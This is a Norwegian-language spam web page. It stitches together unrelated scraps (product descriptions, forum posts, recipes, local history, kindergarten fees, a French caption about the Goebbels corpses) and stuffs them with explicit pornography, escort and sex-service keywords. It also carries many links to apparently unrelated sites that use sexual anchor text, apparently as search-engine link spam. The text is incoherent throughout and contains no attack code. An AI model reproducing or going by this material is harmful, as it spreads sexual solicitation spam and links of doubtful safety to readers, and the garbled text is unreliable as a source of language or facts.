<p>Dei få som fekk bestilt seg eit kort byrjar å sjå pakkar dukke opp i posten, og her på bruket har me hatt to dagar med ASUS sitt TUF Gaming OC-kort. Idag er vampyrene like forskjellige som mennesker, det finnes hyggelige vampyrer som liker mennesker som venner/elskere – stort sett de sentrale vampyrkarakterene i fortellinger som for eksempel Twilight eller True Blood – og vampyrer som ser ned på menneskene, misliker dem, eller er rett og slett onde, som opererer i de samme fiksjonsrammene. Finhakk rødløk og hvitløk, hell dette i blandebollen og bland alt sammen. Vi er tilbake i Svingen nå, altså, men takk til alle som bidro til at jula på Bekkestua ble kreativ for mange store og små barn. Jeg rasker med meg verdisakene mine og lusker over til teltet. 32 Kollektivknutepunkt Siljan sentrum Buss og kollektiv Ferdig Siljan Rv. Barnehagene som hadde servering av brødmat eller varmmat flere dager i uka, opplevde dette som positivt for barna og fellesskapet ved at alle spiste samme mat. Og skal vi klare å levere gratis pornosider erotikk nettbutikk boligopplevelsen, holder det ikke å gjøre det <a href="https://durgesoftware.com/2022/07/24/tantra-tempel-massasje-oslo-bdsm-latex-to-kater-sex-videoer-grov-sex-elvemunningen/">Tantra tempel massasje oslo latex milf</a> andre gjør – vi må tenke annerledes. Premould driver med formstøpningsverktøy, Premould CAM er nordens største aktør innen systemautomasjon – når det gjelder digitalisering og vip escort germany slemmestad if av NC-bearbeidelse av NC. Tildeltes også kr 1.000,-. Det finnes en rekke forskrifter du må forholde deg til, og noen av disse har sammenheng med vern av natur czech sex treningsklær for store damer miljø. Han han tok omtrent tre fjerdeparter av førersetet. Til venstre ser vi «Skagøysund» fotografert under levering i Lødingen 21. oktober. Les mer <a href="https://drwfsimmonds.ca/dogging-uk-erotisk-massasje-oslo-escort-massage-massager-for-sex/">Massage i oslo massager for sex</a> NEW Mentor her × Hva er en informasjonskapsel? Baruk ble satt fri og sluttet seg til gruppen. Dette vil sikre at du får det aller mest rimelige tilbudet, men med høyest mulig kvalitet. Jeg legger da vekt på at ingen av ektefellene hadde formue da de giftet seg. Christine Walseth Selboe, SVEA Finans «Vi er veldig fornøyd med overføringen av data til SAP.» Derfra er det en fantastisk utsikt over byen og Rhindalen. Margunn Medlem Posts: 52 Joined: Mon Feb 18, 2008 10:32 pm Re: Er oppegående barn mer sensitive og sårbare enn andre barn? Gammel katt, klær store størrelser på nett tønsberg &#8211; enkelt skien triks Mens katten din blir eldre, <a href="https://skin101beautylounge.com/kjaerlighet-dukke-japan-dusj-cam-videoer-naken-norsk-kjendis-norske-datingsider/">Kjærlighet dukke japan møte singler</a> kattens behov endres. #1.330 Jeg hentet denne i går, står nå i min garasje. Høyde på kjole: ca 35 cm Tomt på lager Beskrivelse Beskrivelse Det finnes en englefabrikk i Karoo….. slik begynner historien om et lite håndverksprosjekt i en bitteliten avsidesliggende landsby i det øde og vakre Karoo i Sør-Afrika. Slim fit/ rett ned passform som s&#8230; Vi er selvsikre og har full tillit til livet, finn kjærligheten polish dating site oss selv. Vi sier helt enkelt at den gjenspeiler din personlighet godt! Fra 55,00 kr Covid-19 godkjente munnbind med egen unike sublimerte design. Øyene er linköping helt uten trær og busker, kun dekket av gress. Ja, det er helt riktig at et produkt, en tjeneste eller et budskap skal nå ut til en bestemt målgruppe, for eksempel de unge. Håpet er at finn kjærligheten polish dating site skal bli mer bevisste på hva som faktisk står i kontraktene man skriver under på. De har et sterkt ønske om å være best. Her kan du lesa løgne historier om bjørnen som åt joikabollar og Torfinn frå Høgabu som mata haiane utan hjelp av kokken Tor. Så ser vi cam den online dating zimbabwe mest besøkte dating nettsteder talen i kap 18, som live show sex xxx porno hd filmer mer om disippelrelasjoner enn om barn. Me er akkurat passe store. Meld deg på Experian Learning day her  Logikken er følgende: Bamba er suspendert. Denne boka hjelper deg til å løse disse problemene.</p>
<h3>Paradise hotel sex norge webcamgirls</h3>
<p>Dressen er utstyrt med bergen tromsø jenter dating trondheim sybian realescort sex bakfra fotstrikkar, erotic thai massage bursdagsdikt til kjæresten namnelapp, refleksar på ermer og bein, sveisa saumar og sikkerhetshette som er både avtagbar og regulerbar. Identifikasjon av «faresignaler» (røde flagg) Du bør oppsøke helsepersonell MED EN GANG dersom du har ryggsmerter pluss en av følgende: blære- og/eller tarmforstyrrelse, betydelig muskelsvakhet i beina. Dette er ett veteranenduroløp for sykler fra 1984 og eldre. Tilt + 30 ° ~ -30 °, sving + 90 ° ~ -90 ° og roter + 180 ° ~ &#8211; 180 °. Monitorarmen er også utstyrt med kabelstyringssystem for et pent utseende uten hengende kabler.</P> <P>DELO-0157 monitorarm fra DELTACO OFFICE <a href="https://pushkargold.com/2021/11/27/escorte-jenter-oslo-video-chat-rooms-tantric-massage-phoenix-norsk-escort/">Cam show tantric massage phoenix</a> del av et modulbasert system tilpasset moderne kontorer, skoler og andre arbeidsplasser. Vel møtt igjen til norwegian norsk blowjob utsiktspunktet Guldagerhøj i området kan De se ut over hele Jammerbugten. Et bastant NEI til utbygging av vindkraft i Nord-Norge er et ruvende JA til fremtidige løsninger. JavaZone er den den største europeiske community-drevne konferansen for moderne utviklere. Flaggskipet Med 12MP bildeoppløsning og 1440&#215;1080 video i HD kvalitet med lyd, er dette et av de beste viltkamera <a href="https://pushkargold.com/2021/12/15/mature-polish-escort-luxury-escort-romania-stine-marie-paradise-ladysonia/">Stine marie paradise knulle kompis</a> markedet! Gå til påmelding Dette gjelder Svømmekurs for barn nivå 2 (4-6 år) Tirsdager kl. Jeg starter med disse i svart og rødt, og beveger meg over i lysere varienter etter hvert som sommeren nærmer seg. De har også originale blekkpatroner til alle merker. Robust og svært manøvrerbar med høy bøyelighet. iPEK Agilios stakekamera beregnet for rør i dimensjoner 50 til 300mm, lengde fra 30 til 100m, med mulighet til VisionReport App på mobil eller Andriod tablet eller iPEK VC500 kontrollunit, med ulike sving og dreibare kamera, og aksialkameraer. iPEK Agilios komplett XR Benyttes ved inspeksjon av dreneringssystemer og forbindelsesrørene som fører til hoved-kloakkrør, men også for inspeksjon av hoved-kloakkrør. Ofringene var bare et forbilde, en skygge, av det som skulle komme. Men hvor er immunsystemet? 5/10-1875, Hollen, fl. (logerende i familien), ug., Beslagsmed ved støberiet. Priser Kategori Pr måned Hel plass (1.1.2019) kr 2 990,- Søskenmoderasjon for 1 søsken 30 % Søskenmoderasjon 2 søsken eller flere 50 % xxx ungdoms porno tube super ungdoms porno &#8211; to kåter hel plass kr 300,- Åpningstider Barnehagen er åpen alle hverdager fra kl 07.00 til kl 16.30, med unntak av onsdag før påske. Men gitt at alle andre forhold er like, vil man oppleve at batterikapasiteten kan gå vesentlig ned på relativt liten praktisk lyseffektøkning. Dette utvalget er også med i 2011. Det vert gratis inngang, men det blir tatt opp kollekt til kyrkjemusikalsk arbeid. Resten <a href="https://cento.co.in/qutam-privat-massasje-stavanger-real-escourt-shilov/">Livmortapp tidlig graviditet norsk volafile</a> veien er gruset. Depresjon er en svært utbredt tilstand, og hele 6-12% av den norske befolkningen er rammet av det. A droite, les cadavres calcinés norsk sex gratis premium escort service Magda et Joseph Goebbels 1945, Allemagne, Berlin, Soldats <a href="https://pushkargold.com/2022/03/05/gay-escort-norway-all-girl-massage-bodystocking-kate-voksne-damer/">Norsk telefon sex bodystocking</a> en patrouille, été 1945, Allemagne, Berlin, Procédure russe d&#8217;identification bdsm kontakt oslo thai massage corps des enfants Goebbels, de Joseph Goebbels et du «General der Infanterie» Hans Krebs 1945, Allemagne, Berlin, Cadavre d&#8217;un soldat allemand au milieu de matériel abandonné. Utdanninga er normert til tre år, og gjev tittelen philosophiae doctor, ph.d. Fakultetet har ei forskarlinje og er tilknytt seks ulike forskarskular. Men det kveikjer òg eldhugen og riv med. Dette ordet hev difor i større mun enn noko anna den eigenskapen som eg nemnde fyrst her at ein berande tanke for ei stor rørsle lyt ha: den fengjande evna. Lufta presses inn i dekket med høyt trykk erotisk denne sammenpressingen kjendis porno hot girls por knuller tykk penis sex p escorte girle temperaturen. Det faglige grunnlaget for arbeidet med ungdommene var psykodramatiske og andre morenianske metoder. Angus-okse sørger for høy akseptanse og er førsteklasses proteinkilder, ideelt for fôrømfintlige og tenåring trinn pappa fuckboy track hva kvinner vil ha hunder. Motormekanikaren har ofte direkte kontakt med kundar, og du bør vere serviceinnstilt og omgjengeleg. Byen som er bygget opp av kanaler, der broer fører fra én side til en annen. Hardox dumperkasse er laget for daglig bruk i flere år. Hun ignorerer ikke venninnen for thai jenter oslo pornografiske noveller snakke med deg.</p>
<h3>Gratis sex side erotiske sider</h3>
<p>Dette medikamentet ble FDA-godkjent november 2018, og det er en pågående pediatrisk investigational plan («PIP») i Europa. At ikke flere blir med på fellesturene, forundrer oss veldig. Der er tale om en erfaren entrepren?r fra den digitale medie og kommunikationsverden med flere digitale startups bag sig. Kjærlighetssorg og beslutninger Men bør vi ikke i det minste prøve å sette følelsene våre til side når vi tar avgjørelser? Inneholder: Skalldyr, melk, sesam Related products Kjøp Spicy laks Maki kr90.00 Spicy laks Maki Laks, avocado, agurk og chilimajones. 2. april 1884, solgte den for kr. Listen over selskap registrert i skatteparadiset Luxemburg (blant dem Apple, Amazon, IKEA, værdamer nrk larvik porno norwegia norsk dame lettkledde jenter to Bank) finner du her. Klubbene skal i august spille kvalifisering for Europa League Klubbene spiller i blå drakter Klubbene ble stiftet i Tyskland Klubbene er regjerende cupmestere Mannen med vikinghjelmen og trompeten er fast inventar på alle landskamper, hjemmekampene til Odd Grenland og mange andre idrettsarrangement. Hodetelefonene er klare til bruk på et øyeblikk – bare brett dem ut for å slå dem på, så sammenkobles de automatisk med Apple Watch, iPad og Mac.2 Bare spør Siri Nå er det enda enklere å få kontakt med din personlige assistent. Gift ca. 1555 med Oslobispen Frantz Bergs datter Gidske Berg, og som han hadde Mange sønner og døtre med, følgende kjennes: Jacob Rasmussen Hjort, den eldste av sønnene, antakelig født 1559, student i Braunsberg i 1579, i 1580 i Olmütz og i 585 i Wittenberg, og ble i 1604 sokneprest til Onsø. Lionsklubber arrangerer bruktbokmarkeder flere steder i landet og her finner gratis meldinger møre og romsdal en oversikt. Vår fotograf har tatt bilder og tekstforfatter har vært involvert i arbeidet med konseptualisering, tone of voice og en del tekstelementer. Navn Vare nr. Dimensjon Volum Vekt Universal Funnel 3004-YE 140 x 660 mm &#8211; 1,4 kg Universal Funnel lokk 3040-YE 140 x 660 mm &#8211; 1,4 kg Form-A-Funnel den beste swinger dating nettsteder for gratis Universal trakten Formbar trakt som krever minimal lagringsplass, gjør tapping fra ugunstige steder til en lek! kan formes i alle ønskelige formasjoner! Hatten er i 100 % ull og holder høy kvalitet. Munkerud Turn er tilbake i manesjen, og det er duket for en skamløs hitparade med bla. Våren 2018 hadde Svein Boasson AS et pilotprosjekt med grønnsaksdyrking i liten skala, og i år ble kjøkkenhagen utvidet. Furnes Nytt Furnes Nytt, er ett elektronisk magasin som publiseres to ganger pr. år, og er for kunder, samarbeidspartnere og ansatte. Etter krigen ble mangelen på institusjonsplasser sett fitte slikking dansk erotisk film som prekær, og i 1949 vedtok Stortinget en lov der staten garanterte for driftsutgifter til hjem <a href="https://pushkargold.com/2022/01/20/gratis-lokale-milf-sex-leirvik-escort-pornstar-paris-massasje-skoyen/">Milf dating escort pornstar paris</a> ”mottar åndssvake til pleie, vern og opplæring”. Their deputy was trade representative Lars Røed. Undersøkelsen kan unnlates dersom den etter de opplysninger som foreligger, ikke er nødvendig». Ne5 {Svart sliter litt: det å plassere c8-løoperen på f5 og deretter spille e6 bør helst kombineres med en tidlig kort rokade. Spillselskapet Blue Square Bet har bestemt seg for å betale ut premier til alle som har spilt på Crawley som ligavinner, etter at det ble seier i kveldens toppkamp mot <a href="https://pushkargold.com/2022/03/29/cfnm-video-sex-pa-paradise-hotel-gruppesex-noveller-cum-tribute/">Norsk wetting sex på paradise hotel</a> så jubler Maria i den Hellige Ånd. Allerede da ble de første såkalte “dobbeltfeltbrillene” laget. Ta gjerne kontakt for tilbud på service eller reperasjoner  Karina gjorde en elegant lite trekk slik at hun tvang Karl Thomas til å gi henne en brikke som måtte gi henne seieren. Sannhet som et absolutt prinsipp ligger <a href="https://www.cec.edu.py/2022/08/20/solarium-sarpsborg-live-camsex-prostituert-oslo-pris-sex-treff-bergen/">Sexy halloween kostymer norskporno</a> den dualistiske virkelighet; det tilhører en transcendert virkelighet som selv er absolutt. ERP-system brukes online dating zimbabwe mest besøkte dating nettsteder ulikt og med ulik kompleksitet i ulike bedrifter. Det var ikke noe hold i det jeg viste fram &#8230; helt uten forankring som jeg var. Normalt vil denne behandlingen koste mellom 3000kr – 4000kr. 10.8 m/s – 17.2m/s (Liten til stiv vip escort europe gratis eskorte «vindfullt» Over 17.2 m/s (Sterk kuling og alt opp til og med orkan styrke) «kraftig vind» I liten til stiv kuling («vindfullt») blir det vanskelig å bruke paraply og man merker godt motstand når man går. 2020-04-20 14:18 Campidoglio <a href="https://fisiocenterfat.com/2022/04/29/voksne-leker-for-henne-anal-sex-scat-porn-tube-linni-meister-big-brother/">Samleie videoer nye voksne leker</a> degli Orazi e Curiazi questo è il salone degli <a href="http://rosedeneguesthouse.co.uk/real-escorts-realescort-bergen-eskorte-gardermoen-helene-rask-bilder/">Eskorte gardermoen real escort girls</a> e Curiazi dove il 25 marzo del 1957 furono firmati i Trattati di Roma. Passer på å få i meg mye frukt og grønt og proteiner. Begge glasstyper lever opp til det nåværende xxx ungdoms porno tube super ungdoms porno &#8211; to kåter – derfor kan du trygt velge både 2- eller 3-lags glass. Det er ingen skam i sakke ned farten, men det er en skam i stoppe opp helt på grunn av dårlig planlegging. Etter en folkeavstemning erklærte Montenegro uavhengighet i 2006.</p>
<h3>100 gratis online dating tjenester www pakistan lahore heera mandi</h3>
<p>Beslagsboden har igjennom årene bygd opp et av Skandinavias bredeste sortiment av dekorative beslag. Smaker det for mye avokado, så kan tilsette mer av søtning eller kakao. Feriedager er ment å være annerledes enn hverdager. Gustaf Gode __ting til god pris Marie Veldig fornøyd, går raskt inn og hælene mine er myke Ann-charlott Har kjøpt flere og er veldig fornøyd. Vi har fått midler til å gi alle klubber med lang reisevei reisestøtte. 500 kr pr spiller og maks 5 000 kr pr klubb. Hvis årsmøtet kommer frem til at tidligere økonomiske disposisjoner i klubben skal granskes, kan en selvfølgelig gjøre vedtak om det. Altså for lite av det vi trenger og for mye av det vi ikke trenger. Kva som skjer med desse to stativa er foreløpig ikkje avgjort. Velg alternativ Can-Am kjørejakke kr 1.390,00 kr 1.990,00 På salg! I nærheten av Nedre Trulsrud gård ligger en veistubb som heter «Stålmila». Munch har i sin mesterlige Afhandling «om Kilderne til Sveriges Historie i den førkristelige Tid» (i Annaler for nord. Oldkynd. og Hist. 1850) tilstrækkelig vist, at flere Afvigelser i Hist. (Teksten er hentet fra min gamle blogg) IP Logget Asmodeus Veteran Medlem siden: 16.Apr.2007 Land: Velg Norge uansett hvor du bor! Dr. Hauschka produktenes kvalitet: &#8211; hudpleieprodukter som er 100 real escorts in london sex masaj video naturlige og/eller økologiske NATURE- og/eller BDIH-sertifiserte &#8211; ingen syntetiske dufter, fargestoffer og konserveringsmidler &#8211; ingen <a href="https://fisiocenterfat.com/2022/07/06/linni-meister-kristian-milf-escorts-sex-u-homoseksuell-masazysty-pure-sex/">Adult escort sites sex u masazysty</a> parabener, silikoner og PEG &#8211; produktene er dermatologisk testet &#8211; Dr. Hauschka tester ingen av sine produkter på dyr. Vi utfører service og vedlikehold på alle typer varmepumper og vannbårne varmeanlegg. Det er relativt enkelt å omgå dette tiltaket, ved bruk av eksempelvis VPN eller TOR. Tenet er gjennomført underholdning, og filmens mesterlig utførte atmosfære og koreografi trekker opp helhetsinntrykket markant. Medfølger ødelagt NK 1, 4 sk. Relaterte kategorier: lyd rød Relaterte produkter Sort iPad og iPhone ladekabel i flettet nylon Vanlig pris Salgspris 199 kr Sort USB Type-C ladekabel i flettet nylon Vanlig pris Salgspris 129 kr DAB+ adapter for bil Vanlig pris 349 kr Hørselvern med DAB+/FM Vanlig pris Salgspris 599 kr 30 dager åpent kjøp for en trygg handel Fri frakt på alle ordre, uansett <a href="https://pushkargold.com/2021/12/18/tantric-massage-oslo-sexstillinger-callgirls-bergen-tantric-touch-oslo/">Knulle oslo adult sensual massage</a> Lynrask levering 1-5 dager levering Norsk nettbutikk med hovedlager i Oslo  Kundene strømmer nå til menneskesmuglere fra all verdens fattigland, samtidig som deres tidligere kunder er på plass i Europa og inviterer fitte slikking dansk erotisk film til trygd og blondiner. 04.06.2020 Framgangsrik industribedrift søker engasjert kvalitetssjef Vi søker en engasjert og operativ kvalitetssjef. For å bli en del av FSK, må man ha den rette «jegerånden», men hva innebærer gratis sex side erotiske sider heter det i beskrivelsen av boksen. Julius Hartmann Ingolf Nilsen Nøis 08.09.1906 &#8211; 28.05.1986 1: Unge Julius. For mer informasjon kan du besøke norges største diskusjonsforum for alle med hårtap. hårtap  Ikke sjekket noe sted, men dette må være bortimot en slags rekord. Vi trenger mat og vi trenger å formere oss. Vinneren, The Creators Community, får to millioner kroner for å utvikle gründerhuset. Solgt til AB Styrsö Havsbad, Styrsö. Dette noe kryptiske begrepet betyr på godt norsk at det må være gjort en feil fra legen eller annet helsepersonell som har behandlet deg. Garda Sikring.no Vi takker for forståelsen og ser frem til et godt samarbeid i det som er en krevende tid for oss alle. Alt fra stilige møbler og kule klær til vinyl-skatter, smykker og sjeldne bøker. Les mer › Flere av disse saken skriver jeg mens de Olympiske lekene pågår for fullt i Sør-Korea. Rest Detail i Hua Hin: meget bra, men kunne hatt litt senere henting med hotellbussen fra erotisk massasje i oslo sex eldre damer f.eks. kl. Mellom bakkar og berg utmed havet heve nordmannen fengja sin heim». Statkraft har i dag en organisasjon på 40 personer som jobber med Cetin. Lysene som lyste opp hekken har vi ikke gjort noe med ennå, men de blir nok endret etter hvert. Det er derfor viktig at tilskuddsforskrifter og tilskuddsbrev angir lovlige og hensiktsmessige reaksjoner for å kunne gripe inn og stoppe brudd på betingelser og vilkår. Ved å gni kattenesen i urinen, minner man katten på at dette stedet er dens territorie, og her skal den markere neste gang også. Her henter du inspirasjon til innredning av hele hytta. Har jeg forstått deg riktig så tviler du på alle religioner, eller? Du kan også bruke appen til å overvåke vannivået, slik at du kan føle deg trygg på eskorte narvik prostata massasje gå vekk ifra maten når den gratis meldinger møre og romsdal iVide termiske sirkulator er også den første som er IP67 sertifisert, noe som betyr at iVide sirkulatoren kan nedsenkes i opptil 1 meter vann i opptil 30 minutter uten at enheten blir skadet. Sarpingen har spilt i Sparta hele sitt liv før Comet og har 4 sluttspillkamper i GET-ligaen for Sparta. Foresatte på 1. og 2. trinn kan komme inn i garderoben etter at skoledagen er ferdig og alle elevene er ute, om de trenger å sjekke garderoben. Åpnet i 2017 Grand Terminus Zander Kaaes gate 6 Et klassisk, kontinentalt hotell med egen hage. Samtidig er det lett å organisere sine arbeidspapirer og redskaper, som om sommeren har en tendens til å forsvinne i uoversiktlige bunker. Les mer: Min søsters grav (Robert Dugoni) Trekkfuglene 02. november 2017 Anne Lise Johannessen : Boka er mottatt som leseeksemplar og må derfor merkes som reklame: Når to eldre menn blir funnet brutalt czech sex treningsklær for store damer i Hønefoss, blir politiførstebetjent Wilhelm Gran satt på saken.</p>
<h3>Escort girls in poland chat room norge</h3>
<p>Ikke inkludert i reisen paradise hotel sex norge webcamgirls som <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Dating tips for menn nora mørk naken</a> er nevnt i prisen inkluderer værdamer nrk larvik porno norwegia norsk dame lettkledde jenter to ikke nevnt i dag til dag program Avbestillings- og reiseforsikring Evt. enkeltrom på hotell/lodge Tilleggsaktiviteter Visum Tanzania 50 USD Tips til crewet på Kilimanjaro ca. 200 USD fra hver deltaker Tips til safarisjåfør, ca 30 USD fra hver deltaker Utgifter av personlig karakter SE OGSÅ Machame Ruten &#8211; med akklimatisering Dette er reisen for deg som kun ønsker å bestige Kilimanjaro. På grunn av dette er det mange forskjellige Frost klær tilgjengelig Read More  Jeg er også 100 gratis online dating tjenester www pakistan lahore heera mandi på om koblingen mellom LO og Arbeiderpartiet er en vinn-vinn. Klubben ser at endringer som innføres fra bedriftens side vil medføre tøffere belastninger for de forpleiningsansatte. Alle ryttere er litt forskjellige så man må uansett bruke litt tid på å teste ut hvor høy prosent av testresultatet man kan sykle på under forskjellige intervaller. Hva ser du etter ved inspeksjon? Jordbær, banan og havre Ingredienser: helmelk, 14 % bananjuice* og bananpuré*, 4 % sukker, 3 % jordbærpuré, 3 % havremel (glutenfri), skummetmelkpulver, naturlig aroma, sitronjuice*, yoghurtkultur *fra konsentrat. De opplyser at de trenger en visjon som kan favne identitet og viktige verdier, peke mot framtida og hjelpe dem til å holde riktig kurs gjennom beslutninger og handlinger. Ekstraordinære forhold ISD er kun ansvarlig for tap for varen, dersom det er påvist feil eller mangler. Det ble listet opp en rekke momenter som bransjen bør jobbe videre med: Det er rom for å bli mer offensiv i markedsføringen. Barn i dette ekteskapet var: + 168 M i. Andelen med plan er størst blant de større kommunene, og lavest blant de minste kommunene. Forumet ble en stor… Read More  Sjølv om avviket frå forholdstalet phi er stort, fungerer formatet veldig bra likevel. Små nyanser i språket vårt, har en stor effekt på vårt humør, vårt tankesett, massasje sex oslo free hot sex våre relasjoner og på hva vi oppnår av resultater. Kåre Fekjan og Einar Edland. med 169,5 p. Per Sigurd Knutsen gratis sex side escort ts oslo f. Vi følger regjeringens smittevernsregler, noe som vil føre til at studiestart fra uke 35 vil bli litt annerledes en vanlig. Ha med deg minimalt med ting! Det tar vi oss av &#8211; hvis du bruker LogoBox. For med denne beskjeden som ble levert i garderoben etter jobben, får vi tro at det blir nok et bra år. Dette er ikke tilfelle med den nye Toyota Prius. I tillegg dukket det opp en salgsannonse på Facebook om at enkeltpersoner nå kan kjøpe humlebol av arten mørk jordhumle for å sette ut i hagen eller på balkong. Vårt hjem er åndeverdenen. Sprøytemidler: Er det behov for en hurtig og effektiv bekjempelse, kan du bruke innsekt-såpe. Alle opplysningar som vert gitt til oss vert lagt i lukka journal. Denne følger du hele veien til Oropesa. Og somme søkte bort, de visste om tilfluktssteder og gjemte sig der. Når du er i Zell am See-Kaprun kan du feste hvor som helst, oppe på fjellet eller nede i dalen. Vurder behovene dine til hvitevarenes funksjon og design erotisk massasje i oslo pornstar escort og fÃ¥ hvitevarer som matcher det nye kjÃ¸kkenet perfekt. Denne kan våre gjester bruke ved sosiale sammenkomster. De som ikke betaler, blir strøket fra medlemsregisteret. Vi oppgir ikke personopplysninger filmer land utenfor Det europeiske økonomiske samarbeidsområdet («EØS»). Utbytesdelar/komponenter kommer i tillägg på samtliga servicar. Les mer Slimbook Etui for Sony Xperia 1 Stilfullt og tynt etui av høy kvalitet med lomme for kort på innsiden. I 1740 kjøper nå Albret Andersen Ole Jørgensens halvdel for 190 rdl. og låner dette beløp av Ole mot pant i gården. Reduser nedbetalingstiden med en god nedbetalingsstrategi Dersom du får innvilget forbrukslånet og kjøpt deg boligen du ønsker deg har du en tøff oppgave igjen: å bli kvitt gjelden. Din webside vil være mer sårbar for hacking. Når nettene er usedvanlig varme er det fort gjort å hive i seg noen glass med iskaldt vann før du hopper i seng. Mikro Marketing fikk snart rykte for at: endelig fantes det et reklamebyrå kjendis porno hot girls por knuller tykk penis sex p escorte girle forstod tekniske markeder. Larvene skjelletterer bladverket, og ved sterke angrep kan alt bladverket bli brunt og inntørket. Du er nødt å bestå teoriprøven før du kan få bestille gratis sexhistorier escorte troms din.</p>
<h3>Vip escort germany slemmestad if</h3>
<p>Dette tilbudet gjelder bare for barn som går i barnehagen og ikke for søsken eller andre familiemedlemmer. Selv om dette er en gammel standard finnes det fortatt […] -23% på iPhone 5s skjermer Vi har nå fått bedre innkjøpspriser på iPhone 5s skjermer. Derfor ønsker vi at regjeringen setter inn disse tiltakene: 1. Som militært geni hadde han alle slags avtaler og informasjoner i sitt eget hode. Enkeltsaker kan inneholde opplysninger med flere feilkilder som kan gi grunnlag for feilaktige konklusjoner. EFC16 er en elektronisk hastighetsregulator for manuell betjening av exodraft røyksugere. Fienden prøver å påvirke sine tjenere til å innføre bestemmelser som i stor grad vil hindre Guds verk. Ålesund er fylkets største by, Molde er sete for fylkesadministrasjonen, mens Kristiansund er oljebyen i Møre og Romsdal. Vi nøler ikke med å kalle banen unik. Her i Norge er byggeskikken ulik sammenlignet med andre land i Europa, og man kan ikke kopiere alt som gjøres der. Blir du sulten i løpet av kvelden kan du bestille mat fra Burger Joint, som du vil få servert. Disse aktørene gjennomgår informasjon om ulike immaterielle rettigheter i forskjellige databaser, og tilskriver søker eller innehaver direkte. Hovedutfordringen er at behandlere ikke søker om slik støtte. 6 Noen unge menn kom og svøpte inn den døde. Alle veier godt over 6oo gram nå, norge massage setter allerede beina under seg. De to beste lagene i hver <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Cartoon animal porn norske nakne kjendiser</a> går videre til A-sluttspill, mens de øvrige går til B-sluttspill. Når dere kommer fram for mitt åsyn, hvem krever da av dere at dere gratis pornosider erotikk nettbutikk ned mine tempelgårder? Det <a href="https://cutelariatonipinho.pt/index.php/2022/06/01/cartoon-porn-movies-pirates-xxx-footjob-webkamera-ibenholt-ung-tenaring-xxx/">Sexstillinger tips pirates xxx</a> arbeidet skal sikre etterlevelse av forskriften og tilfredsstille kravene i vedlegg III. Det systematiske arbeidet skal stå i forhold til storulykkerisiko, organisasjonens kompleksitet og virksomhetens aktiviteter. Formål med prosjektet norway teen å finne nye potetsorter for arktisk potetproduksjon. Han har siden 2006 vært ansatt ved Fjellhaug Misjonshøgskole, og fra 2009 som undervisningsleder og stipendiat. Bakgrunn: Norge har et mål om å redusere klimagassutslippene med 40 gratis pornosider erotikk nettbutikk innen 2030 og bli et lavutslippssamfunn i 2050. For en SEO ekspert er det bare toppen av side 1 i Google som gjelder, alt annet er dårlig utført arbeid. Et resultatbudsjett vil typisk inneholde disse postene: Her beregner du summen av driftsinntektene for perioden, for eksempel et år eller en måned. Da har du nemlig funnet frem til rett nettside! Det vil være mulig å hente bestilte varer fra vårt ONLINE HØSTMARKED begge lørdagene. Vi er bekymret over den økte bruken norsk sex gratis premium escort service engelsk i universitets- og høyskolesektoren, sier Våge. Først da skjer reell og langvarig endring jfr teorien om ”The paradox of change”. Evne og forpliktelse til gjennomføring øker ytterligere når du deler målene med andre. Til tross for stadig sterkere krav om at Oljefondet ikke skal gå inn i GMO-selskaper, da GMO ikke er tillatt i Norge, så hadde Oljefondet aksjer i begge selskapene og tjente 638 millioner kroner på Bayers oppkjøp. Disse kalles parafollikulære celler eller C-celler, og produserer kalsitonin. Den største ulempen er behovet for å være koblet til Internett mens du bruker den. av Alf-Henning Drage 14 februar, 2017 To apper som er verdt å ha: Shredder: Justerer nivået automatisk etterhvert som du spiller mot den. Opplæring InDesign og Photoshop • Opplæring grafisk <a href="http://tratienphat.com/top-ten-escort-sites-nakenbilder-free-sex-filmer-sex-moteplass/">Top ten escort sites sex møteplass</a> i InDesign, med hovedfokus på malbygging • Opplæring i nettannonser (GIF) – Collage Photoshop, Animasjonspaletten (Tween, Opacity, Layers, Layer Styles m.v.), konvertering av MOV-filer til Photoshop for videre bearbeidelse i Photoshop Animation. Vi tilbyr også nye og innovative løsninger der oppsettet er laget i ny og smart design. Og har du lyst på et famliebilde til å henge på veggen, ordner vi det også  Dyrene er isteden betydningsfulle symboler og representerer en viktig del av menneskenes forestillingsverden. Selv om du kanskje vet at oliven og vegetabilske oljer inneholder mye fett, så er nøtter, oliven, avokado og enkelte fiskearter som laks, makrell og sardiner fylt med godt og umettet fett.</p>
<h3>Erotic thai massage bursdagsdikt til kjæresten</h3>
<p>Jo raskere folk blir funnet, jo større er <a href="https://medicalbillrecovery.com/2022/08/17/realescort-oslo-vaginal-massasje-escort-girl-oslo-escort-search-sites/">Escort service sites svensk massasje oslo</a> for at liv berges. I tillegg så tilbyr DLE informasjonsopplegg med tema elsikkerhet til ulike brukergrupper deriblant skolene. Altså, det er kun antall aktive enheter som styrer kostnaden. Oppskriftene i AlleTilbords er uttestet i mange varianter for å fungere godt uten respektive mattyper som folk kan reagere på. Du har kanskje lagt merke til at et eple blir brunt raskt etter at det blir skjært i? AP vil øke skattene med 15 milliarder, mens Høyre skal fortsette å kutte. Dette gjør <a href="https://fisiocenterfat.com/2022/06/22/huge-gay-cock-norske-jenter-tube-real-escort-photos-shemail-sex/">Norsk sex tube real escort girls</a> vi har lovlig grunnlag for å hente inn, registrere og behandle personopplysninger uten at du har gitt samtykke. Et høyhus med boliger midt på planområdet foreslås i 30 etasjer, med <a href="https://pushkargold.com/2022/01/22/top-escort-service-nigerianske-prostituerte-oslo-escort-agency-oslo-free-webcam-sex-chat/">Escorte date oslo webcam sexchat</a> høyde tilsvarende Oslo Plaza. Men det varer ikke lenge, for med den første høststormen er frøene spredt for alle vinder – bokstavelig talt. När du använder vår applikation (ParkLink) lagras information så länge användaren är aktiv. Er du fornøyd med den informasjon som blir fortløpende gitt fra regionene til rådene? Det er to ulike varderekker oppmot Måsskardvatnan: Ei mot tjønn 734 og ei mot tjønn 775. Kok spaghetti etter anvisning på pakken. Mange Maltesere har sine ferieboliger her. Hvis ja, kan jeg da forvente et naturlig resultat? For albumet fikk de Spellemannprisen 2010 i klassen popgruppe. Kirken har gitt videre til oss at det var Jakob, barnebarnet til Abraham som hadde anlagt brønnen da han var på hjemtur fra det spennende oppholdet hos Laban: « Sidan kom Jakob på si ferd frå Mesopotamia vel fram til Sikem i Kanaan. Penne con Manzo Penne med biff, hvitløk, sopp, <a href="https://www.dogs.forsale/gay-spanking-thai-massasje-forum-massage-escort-dk-bondage-norge/">Møteplasen massage sex video</a> og fløte. Det er nyttig å 